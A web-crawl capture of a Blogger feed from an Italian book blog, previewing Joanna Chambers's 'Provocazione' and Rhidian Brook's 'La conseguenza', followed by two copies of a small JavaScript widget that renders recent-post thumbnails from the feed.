invaghito, David fa di tutto per condurre\nun’esistenza casta, pentendosi amaramente ogni volta che i suoi propositi\nvengono meno.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003EMa all’improvviso, nella sua esistenza repressa e\ndisciplinata, irrompe Lord Murdo Balfour.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003ECinico, edonista e impenitente, Murdo è il contrario di\nDavid. Mentre quest’ultimo rifiuta persino l’idea di contrarre un matrimonio\nprivo di amore al solo scopo di preservare le apparenze sociali, Murdo è deciso\na sposarsi, un giorno, senza per questo rinunciare alla compagnia degli altri\nuomini. Per quanto David possa essere inorridito dall’inveterato egoismo del\ngentiluomo, non riesce tuttavia a resistergli.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003EMurdo lo tenta e lo irrita allo stesso tempo, distraendolo\ndalla promessa di trovare l’agente governativo responsabile del triste destino\ndei tessitori e costringendolo a riconoscere i propri desideri carnali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003EMa potrebbe Murdo essere più che una semplice distrazione?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003EMagari proprio l’uomo a cui David sta dando la caccia?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/3627423398604941160\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/12\/anteprima-provocazione-di-joanna.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/3627423398604941160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/3627423398604941160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/12\/anteprima-provocazione-di-joanna.html","title":"Anteprima: \"PROVOCAZIONE\" di Joanna Chambers"}],"author":[{"name":{"$t":"Biola"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15016392109701122490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj42B7ms2RiN_MydUc7y5zHYlFzR0SN7ccuzmMIKabPAYxkr-xXLGGLHy_54nbUlhBExsBPmYvB655dhvhVyustKRvMvKhCLbSd_P2n0lhsTRMLRrfNKvR8EUSIA9kT0EI\/s220\/large+%283%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc86Waw-S9vMZrzx4iWBY8rcxrsKwxn-yUS-dvGsXTYoPQXu3W76tIUiRjogBhy729yaUVuHVdWrLrK_wNy02mfnEW4FYIzKJVo7TJ3y4F8huGmOSDp96akyJt9VP_O72PuqmCoRgzcYg\/s72-c\/51KifgDIkAL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-6009332833049639663"},"published":{"$t":"2019-04-05T16:53:00.000+02:00"},"updated":{"$t":"2019-04-05T16:53:50.530+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anteprima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marzo 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhidian Brook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance Storico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sperling \u0026 Kupfer"}],"title":{"type":"text","$t":"Anteprima: \"LA CONSEGUENZA\" di Rhidian Brook"},"content":{"type":"html","$t":"\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhISgi7fmBWYU-fRcRWiceLwLsIVWzFQZwADn-Q8n8zguFY2O6ZS7tUkSJc_im7qS1v5oVBUkBl8JEwO4mN-Z8SUmKq5ybCDUm9P8BH5OMfnEVA9hPGrSq1Ok0nvSIiiChamu6nAkXHE\/s1600\/Brook_Rhidian_La+Conseguenza_300X__exact.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhISgi7fmBWYU-fRcRWiceLwLsIVWzFQZwADn-Q8n8zguFY2O6ZS7tUkSJc_im7qS1v5oVBUkBl8JEwO4mN-Z8SUmKq5ybCDUm9P8BH5OMfnEVA9hPGrSq1Ok0nvSIiiChamu6nAkXHE\/s320\/Brook_Rhidian_La+Conseguenza_300X__exact.jpg\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-weight: bold;\"\u003E\u0026nbsp;Genere: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003ER\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eomance\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;storico\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u0026nbsp;Editore:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESperling\u0026amp;Kupfer\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Pagine: \u003C\/b\u003E336\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u0026nbsp;Prezzo:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E€ 8\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E,99\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003Ebook -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E€\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E17,90\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Uscita:\u0026nbsp;\u003C\/b\u003E19 Marzo 2019\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: magenta; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Traduttore:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKatia Bagnoli\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/2OOQcrP\" target=\"_blank\"\u003EAcquistalo QUI! \u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003E\u003Ci style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\"\u003Cspan style=\"background-color: white; font-family: \u0026quot;lato\u0026quot; , \u0026quot;lucida grande\u0026quot; , sans-serif; text-transform: uppercase;\"\u003EUN CLASSICO DELLA LETTERATURA MONDIALE CHE È DIVENTATO UN FILM PRODOTTO DA RIDLEY SCOTT E CON UN CAST D’ECCEZIONE CHE VEDE COME PROTAGONISTI ALEXANDER SKARSGÅRD\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;lato\u0026quot; , \u0026quot;lucida grande\u0026quot; , sans-serif; text-transform: uppercase;\"\u003EE KEIRA KNIGHTLEY, DISTRIBUITO IN ITALIA DA 20TH CENTURY FOX.\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003ESinossi:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003EAmburgo, 1946. La città, assegnata agli inglesi dopo la spartizione fatta dagli Alleati della Germania sconfitta, è devastata come le vite di chi la abita: vinti e vincitori. È in questa notte buia dell’anima che il colonnello inglese Lewis Morgan, incaricato di gestire la ricostruzione di questa città senza speranza, si trova costretto, suo malgrado, a requisire al legittimo proprietario, l’architetto tedesco Stefan Lubert, una splendida villa sul fiume Elba.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003ENonostante la diffidenza di sua moglie Rachael, Lewis offre a Lubert e Frieda, la figlia adolescente, la possibilità di rimanere a vivere nella villa. Le due famiglie per quanto non condividano quasi nulla, sono però accomunate dallo stesso dolore causato dalla guerra: Lewis e Rachael hanno perso il figlio maggiore per una bomba nemica, mentre Stefan, per la stessa ragione, ha perso sua moglie Claudia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003EI destini delle due famiglie iniziano a intrecciarsi in un susseguirsi di emozioni e colpi di scena: solo affrontando le conseguenze del dolore, infatti, la notte delle loro vite potrà cedere il passo a una nuova alba.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/6009332833049639663\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/12\/anteprima-la-conseguenza-di-rhidian.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/6009332833049639663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/6009332833049639663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/12\/anteprima-la-conseguenza-di-rhidian.html","title":"Anteprima: \"LA CONSEGUENZA\" di Rhidian Brook"}],"author":[{"name":{"$t":"Biola"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15016392109701122490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj42B7ms2RiN_MydUc7y5zHYlFzR0SN7ccuzmMIKabPAYxkr-xXLGGLHy_54nbUlhBExsBPmYvB655dhvhVyustKRvMvKhCLbSd_P2n0lhsTRMLRrfNKvR8EUSIA9kT0EI\/s220\/large+%283%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhISgi7fmBWYU-fRcRWiceLwLsIVWzFQZwADn-Q8n8zguFY2O6ZS7tUkSJc_im7qS1v5oVBUkBl8JEwO4mN-Z8SUmKq5ybCDUm9P8BH5OMfnEVA9hPGrSq1Ok0nvSIiiChamu6nAkXHE\/s72-c\/Brook_Rhidian_La+Conseguenza_300X__exact.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://www.iolecal.it/blog/posts500/post522/recent/easySlider.min.js
body_size: 973
content:
function recentpostslabelByIole(json) { var numPosts = json.feed.openSearch$totalResults.$t; var indexPosts = new Array(); document.write('<ul>'); for (var i = 0; i < numPosts; ++i) {	indexPosts[i] = i; } if (numposts_gal > numPosts) { numposts_gal = numPosts; } for (i = 0; i < numposts_gal; ++i) { var entry_gal = json.feed.entry[indexPosts[i]]; var posttitle_gal =  entry_gal.title.$t; for (var k = 0; k <  entry_gal.link.length; k++) { if ( entry_gal.link[k].rel == 'alternate') { posturl_gal =  entry_gal.link[k].href; break; } } if ("content" in entry_gal) { var postcontent_gal = entry_gal.content.$t } s = postcontent_gal; a = s.indexOf("<img"); b = s.indexOf("src=\"", a); c = s.indexOf("\"", b + 5); d = s.substr(b + 5, c - b - 5); if ((a != -1) && (b != -1) && (c != -1) && (d != "")) { var thumburl_gal = d } else var thumburl_gal = 'http://www.iolecal.it/blog/posts500/post522/immagini/noimage_' + noImg + '.png'; document.write('<li><div id="slide-container"><div class="slide-img"><a href="' + posturl_gal + '" target="_top"><img src="' + thumburl_gal + '" style="border: none; width: ' + imgW + 'px; height: ' + imgH + 'px;" title="' + posttitle_gal + '" /></a></div></div></li>'); } document.write('</ul>'); }

--- FILE ---
content_type: application/javascript
request_url: https://www.iolecal.it/blog/posts500/post522/recent/easySlider.min.js
body_size: 973
content:
function recentpostslabelByIole(json) { var numPosts = json.feed.openSearch$totalResults.$t; var indexPosts = new Array(); document.write('<ul>'); for (var i = 0; i < numPosts; ++i) {	indexPosts[i] = i; } if (numposts_gal > numPosts) { numposts_gal = numPosts; } for (i = 0; i < numposts_gal; ++i) { var entry_gal = json.feed.entry[indexPosts[i]]; var posttitle_gal =  entry_gal.title.$t; for (var k = 0; k <  entry_gal.link.length; k++) { if ( entry_gal.link[k].rel == 'alternate') { posturl_gal =  entry_gal.link[k].href; break; } } if ("content" in entry_gal) { var postcontent_gal = entry_gal.content.$t } s = postcontent_gal; a = s.indexOf("<img"); b = s.indexOf("src=\"", a); c = s.indexOf("\"", b + 5); d = s.substr(b + 5, c - b - 5); if ((a != -1) && (b != -1) && (c != -1) && (d != "")) { var thumburl_gal = d } else var thumburl_gal = 'http://www.iolecal.it/blog/posts500/post522/immagini/noimage_' + noImg + '.png'; document.write('<li><div id="slide-container"><div class="slide-img"><a href="' + posturl_gal + '" target="_top"><img src="' + thumburl_gal + '" style="border: none; width: ' + imgW + 'px; height: ' + imgH + 'px;" title="' + posttitle_gal + '" /></a></div></div></li>'); } document.write('</ul>'); }